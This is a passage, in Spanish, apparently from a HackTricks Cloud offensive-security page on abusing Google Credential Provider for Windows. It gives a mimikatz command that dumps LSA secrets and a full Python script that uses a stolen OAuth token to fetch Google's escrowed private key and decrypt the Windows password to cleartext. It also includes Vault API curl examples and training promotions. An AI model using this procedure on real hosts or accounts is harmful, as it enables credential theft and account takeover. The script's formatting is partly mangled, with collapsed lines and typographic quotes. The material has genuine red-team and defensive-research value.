}' \

"https://vault.googleapis.com/v1/matters"

# Get specific matter

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://vault.googleapis.com/v1/matters/<MATTER_ID>"

# List holds in a matter

curl -X GET \

-H "Authorization: Bearer $access_token" \

"https://vault.googleapis.com/v1/matters/<MATTER_ID>/holds?pageSize=10"

GCPW - Recuperando la contraseña en texto claro

Para abusar de GCPW y recuperar el texto claro de la contraseña, es posible volcar la contraseña encriptada de LSASS usando mimikatz:

mimikatz_trunk\x64\mimikatz.exe privilege::debug token::elevate lsadump::secrets exit



Luego busca el secreto como Chrome-GCPW-<sid> como en la imagen:

Luego, con un token de acceso con el alcance https://www.google.com/accounts/OAuthLogin, es posible solicitar la clave privada para descifrar la contraseña:

Script para obtener la contraseña en texto claro dado el token de acceso, la contraseña encriptada y el id de recurso

```python import requests from base64 import b64decode from Crypto.Cipher import AES, PKCS1_OAEP from Crypto.PublicKey import RSAdef get_decryption_key(access_token, resource_id): try:

Request to get the private key

response = requests.get( f“https://devicepasswordescrowforwindows-pa.googleapis.com/v1/getprivatekey/{resource_id}“, headers={ “Authorization”: f“Bearer {access_token}“ } )

Check if the response is successful

if response.status_code == 200: private_key = response.json()[“base64PrivateKey”]

Properly format the RSA private key

private_key = f“—–BEGIN RSA PRIVATE KEY—–\n{private_key.strip()}\n—–END RSA PRIVATE KEY—–“ return private_key else: raise ValueError(f“Failed to retrieve private key: {response.text}“)

except requests.RequestException as e: print(f“Error occurred while requesting the private key: {e}“) return None

def decrypt_password(access_token, lsa_secret): try:

Obtain the private key using the resource_id

resource_id = lsa_secret[“resource_id”] encrypted_data = b64decode(lsa_secret[“encrypted_password”])

private_key_pem = get_decryption_key(access_token, resource_id) print(“Found private key:”) print(private_key_pem)

if private_key_pem is None: raise ValueError(“Unable to retrieve the private key.”)

Load the RSA private key

rsa_key = RSA.import_key(private_key_pem) key_size = int(rsa_key.size_in_bits() / 8)

Decrypt the encrypted data

cipher_rsa = PKCS1_OAEP.new(rsa_key) session_key = cipher_rsa.decrypt(encrypted_data[:key_size])

Extract the session key and other data from decrypted payload

session_header = session_key[:32] session_nonce = session_key[32:] mac = encrypted_data[-16:]

Decrypt the AES GCM data

aes_cipher = AES.new(session_header, AES.MODE_GCM, nonce=session_nonce) decrypted_password = aes_cipher.decrypt_and_verify(encrypted_data[key_size:-16], mac)

print(“Decrypted Password:”, decrypted_password.decode(“utf-8”))

except Exception as e: print(f“Error occurred during decryption: {e}“)

CHANGE THIS INPUT DATA!

access_token = “<acces_token>”

lsa_secret = {

“encrypted_password”: “

decrypt_password(access_token, lsa_secret)

</details>

Es posible encontrar los componentes clave de esto en el código fuente de Chromium:

- Dominio de la API: [https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22\&type=code](https://github.com/search?q=repo%3Achromium%2Fchromium%20%22devicepasswordescrowforwindows-pa%22&type=code)

- Endpoint de la API: [https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70](https://github.com/chromium/chromium/blob/21ab65accce03fd01050a096f536ca14c6040454/chrome/credential_provider/gaiacp/password_recovery_manager.cc#L70)

## Referencias

- [https://www.youtube.com/watch?v=FEQxHRRP_5I](https://www.youtube.com/watch?v=FEQxHRRP_5I)

- [https://issues.chromium.org/issues/40063291](https://issues.chromium.org/issues/40063291)

> [!TIP]

> Aprende y practica Hacking en AWS:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\

> Aprende y practica Hacking en GCP: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">

> Aprende y practica Hacking en Azure: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://training.hacktricks.xyz/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">

>

> <details>

>

> <summary>Apoya a HackTricks</summary>

>

> - Revisa los [**planes de suscripción**](https://github.com/sponsors/carlospolop)!

> - **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos en** **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

> - **Comparte trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

>

> </details>

HackTricks Cloud

HackTricks Cloud